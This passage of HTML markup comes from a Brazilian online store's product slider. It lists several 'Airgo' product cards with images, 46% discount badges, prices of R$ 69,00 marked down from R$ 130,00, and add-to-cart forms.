                  srcset="//airgo.com.br/cdn/shop/files/MG_5009.jpg?v=1743381578&width=165 165w,//airgo.com.br/cdn/shop/files/MG_5009.jpg?v=1743381578&width=360 360w,//airgo.com.br/cdn/shop/files/MG_5009.jpg?v=1743381578&width=533 533w,//airgo.com.br/cdn/shop/files/MG_5009.jpg?v=1743381578&width=720 720w,//airgo.com.br/cdn/shop/files/MG_5009.jpg?v=1743381578&width=940 940w,//airgo.com.br/cdn/shop/files/MG_5009.jpg?v=1743381578&width=1066 1066w,//airgo.com.br/cdn/shop/files/MG_5009.jpg?v=1743381578 2048w
                  "
                  src="//airgo.com.br/cdn/shop/files/MG_5009.jpg?v=1743381578&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/airgo-blue"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7310130806807"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7310130806807 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7310130806807"
              >
                Airgo Azul marinho
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7310130806807"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7310130806807"
            
          >
            <a
              href="/products/airgo-blue"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7310130806807"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7310130806807 Badge-template--21305110495255__featured_collection_zQmkR7-7310130806807"
            >
              Airgo Azul marinho
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 69,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 69,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 130,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77310130806807" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41603247833111"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77310130806807-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77310130806807-submit title-template--21305110495255__featured_collection_zQmkR7-7310130806807"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7310130806807" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--21305110495255__featured_collection_zQmkR7-7310130806807"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-5"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:5;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/DJI_20240905161008_0081_D.jpg?v=1743381500&width=165 165w,//airgo.com.br/cdn/shop/files/DJI_20240905161008_0081_D.jpg?v=1743381500&width=360 360w,//airgo.com.br/cdn/shop/files/DJI_20240905161008_0081_D.jpg?v=1743381500&width=533 533w,//airgo.com.br/cdn/shop/files/DJI_20240905161008_0081_D.jpg?v=1743381500&width=720 720w,//airgo.com.br/cdn/shop/files/DJI_20240905161008_0081_D.jpg?v=1743381500&width=940 940w,//airgo.com.br/cdn/shop/files/DJI_20240905161008_0081_D.jpg?v=1743381500&width=1066 1066w,//airgo.com.br/cdn/shop/files/DJI_20240905161008_0081_D.jpg?v=1743381500 2048w
                "
                src="//airgo.com.br/cdn/shop/files/DJI_20240905161008_0081_D.jpg?v=1743381500&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Airgo Azul piscina"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/DJI_20240905162030_0098_D.jpg?v=1743381500&width=165 165w,//airgo.com.br/cdn/shop/files/DJI_20240905162030_0098_D.jpg?v=1743381500&width=360 360w,//airgo.com.br/cdn/shop/files/DJI_20240905162030_0098_D.jpg?v=1743381500&width=533 533w,//airgo.com.br/cdn/shop/files/DJI_20240905162030_0098_D.jpg?v=1743381500&width=720 720w,//airgo.com.br/cdn/shop/files/DJI_20240905162030_0098_D.jpg?v=1743381500&width=940 940w,//airgo.com.br/cdn/shop/files/DJI_20240905162030_0098_D.jpg?v=1743381500&width=1066 1066w,//airgo.com.br/cdn/shop/files/DJI_20240905162030_0098_D.jpg?v=1743381500 2048w
                  "
                  src="//airgo.com.br/cdn/shop/files/DJI_20240905162030_0098_D.jpg?v=1743381500&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/airgo-azul-piscina"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7327911084055"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7327911084055 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7327911084055"
              >
                Airgo Azul piscina
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7327911084055"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7327911084055"
            
          >
            <a
              href="/products/airgo-azul-piscina"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7327911084055"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7327911084055 Badge-template--21305110495255__featured_collection_zQmkR7-7327911084055"
            >
              Airgo Azul piscina
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 69,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 69,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 130,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77327911084055" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41646514798615"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77327911084055-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77327911084055-submit title-template--21305110495255__featured_collection_zQmkR7-7327911084055"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7327911084055" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--21305110495255__featured_collection_zQmkR7-7327911084055"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-6"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:6;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/DJI_20240906144101_0139_D.jpg?v=1743381748&width=165 165w,//airgo.com.br/cdn/shop/files/DJI_20240906144101_0139_D.jpg?v=1743381748&width=360 360w,//airgo.com.br/cdn/shop/files/DJI_20240906144101_0139_D.jpg?v=1743381748&width=533 533w,//airgo.com.br/cdn/shop/files/DJI_20240906144101_0139_D.jpg?v=1743381748&width=720 720w,//airgo.com.br/cdn/shop/files/DJI_20240906144101_0139_D.jpg?v=1743381748&width=940 940w,//airgo.com.br/cdn/shop/files/DJI_20240906144101_0139_D.jpg?v=1743381748&width=1066 1066w,//airgo.com.br/cdn/shop/files/DJI_20240906144101_0139_D.jpg?v=1743381748 2048w
                "
                src="//airgo.com.br/cdn/shop/files/DJI_20240906144101_0139_D.jpg?v=1743381748&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Airgo Brasilidade"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/DJI_20240906143650_0130_D.jpg?v=1743381748&width=165 165w,//airgo.com.br/cdn/shop/files/DJI_20240906143650_0130_D.jpg?v=1743381748&width=360 360w,//airgo.com.br/cdn/shop/files/DJI_20240906143650_0130_D.jpg?v=1743381748&width=533 533w,//airgo.com.br/cdn/shop/files/DJI_20240906143650_0130_D.jpg?v=1743381748&width=720 720w,//airgo.com.br/cdn/shop/files/DJI_20240906143650_0130_D.jpg?v=1743381748&width=940 940w,//airgo.com.br/cdn/shop/files/DJI_20240906143650_0130_D.jpg?v=1743381748&width=1066 1066w,//airgo.com.br/cdn/shop/files/DJI_20240906143650_0130_D.jpg?v=1743381748 2048w
                  "
                  src="//airgo.com.br/cdn/shop/files/DJI_20240906143650_0130_D.jpg?v=1743381748&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/airgo-brasilidade"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7307383701527"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7307383701527 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7307383701527"
              >
                Airgo Brasilidade
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7307383701527"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7307383701527"
            
          >
            <a
              href="/products/airgo-brasilidade"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7307383701527"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7307383701527 Badge-template--21305110495255__featured_collection_zQmkR7-7307383701527"
            >
              Airgo Brasilidade
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 69,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 69,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 130,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77307383701527" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41596241346583"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77307383701527-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77307383701527-submit title-template--21305110495255__featured_collection_zQmkR7-7307383701527"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7307383701527" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--21305110495255__featured_collection_zQmkR7-7307383701527"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-7"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:7;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/MG_4999.jpg?v=1743381558&width=165 165w,//airgo.com.br/cdn/shop/files/MG_4999.jpg?v=1743381558&width=360 360w,//airgo.com.br/cdn/shop/files/MG_4999.jpg?v=1743381558&width=533 533w,//airgo.com.br/cdn/shop/files/MG_4999.jpg?v=1743381558&width=720 720w,//airgo.com.br/cdn/shop/files/MG_4999.jpg?v=1743381558&width=940 940w,//airgo.com.br/cdn/shop/files/MG_4999.jpg?v=1743381558&width=1066 1066w,//airgo.com.br/cdn/shop/files/MG_4999.jpg?v=1743381558 2048w
                "
                src="//airgo.com.br/cdn/shop/files/MG_4999.jpg?v=1743381558&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Airgo Cyberpunk"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/MG_5003.jpg?v=1743381558&width=165 165w,//airgo.com.br/cdn/shop/files/MG_5003.jpg?v=1743381558&width=360 360w,//airgo.com.br/cdn/shop/files/MG_5003.jpg?v=1743381558&width=533 533w,//airgo.com.br/cdn/shop/files/MG_5003.jpg?v=1743381558&width=720 720w,//airgo.com.br/cdn/shop/files/MG_5003.jpg?v=1743381558&width=940 940w,//airgo.com.br/cdn/shop/files/MG_5003.jpg?v=1743381558&width=1066 1066w,//airgo.com.br/cdn/shop/files/MG_5003.jpg?v=1743381558 2048w
                  "
                  src="//airgo.com.br/cdn/shop/files/MG_5003.jpg?v=1743381558&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/airgo-cyberpunk"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7310131036183"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7310131036183 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7310131036183"
              >
                Airgo Cyberpunk
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7310131036183"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7310131036183"
            
          >
            <a
              href="/products/airgo-cyberpunk"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7310131036183"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7310131036183 Badge-template--21305110495255__featured_collection_zQmkR7-7310131036183"
            >
              Airgo Cyberpunk
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 69,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 69,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 130,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77310131036183" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41603248226327"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77310131036183-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77310131036183-submit title-template--21305110495255__featured_collection_zQmkR7-7310131036183"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7310131036183" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--21305110495255__featured_collection_zQmkR7-7310131036183"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-8"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:8;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/MG_5034.jpg?v=1743381616&width=165 165w,//airgo.com.br/cdn/shop/files/MG_5034.jpg?v=1743381616&width=360 360w,//airgo.com.br/cdn/shop/files/MG_5034.jpg?v=1743381616&width=533 533w,//airgo.com.br/cdn/shop/files/MG_5034.jpg?v=1743381616&width=720 720w,//airgo.com.br/cdn/shop/files/MG_5034.jpg?v=1743381616&width=940 940w,//airgo.com.br/cdn/shop/files/MG_5034.jpg?v=1743381616&width=1066 1066w,//airgo.com.br/cdn/shop/files/MG_5034.jpg?v=1743381616 2048w
                "
                src="//airgo.com.br/cdn/shop/files/MG_5034.jpg?v=1743381616&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Airgo Direito"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/MG_5037.jpg?v=1743381616&width=165 165w,//airgo.com.br/cdn/shop/files/MG_5037.jpg?v=1743381616&width=360 360w,//airgo.com.br/cdn/shop/files/MG_5037.jpg?v=1743381616&width=533 533w,//airgo.com.br/cdn/shop/files/MG_5037.jpg?v=1743381616&width=720 720w,//airgo.com.br/cdn/shop/files/MG_5037.jpg?v=1743381616&width=940 940w,//airgo.com.br/cdn/shop/files/MG_5037.jpg?v=1743381616&width=1066 1066w,//airgo.com.br/cdn/shop/files/MG_5037.jpg?v=1743381616 2048w
                  "
                  src="//airgo.com.br/cdn/shop/files/MG_5037.jpg?v=1743381616&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/airgo-direito"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7310130642967"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7310130642967 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7310130642967"
              >
                Airgo Direito
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7310130642967"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7310130642967"
            
          >
            <a
              href="/products/airgo-direito"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7310130642967"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7310130642967 Badge-template--21305110495255__featured_collection_zQmkR7-7310130642967"
            >
              Airgo Direito
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 69,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 69,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 130,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
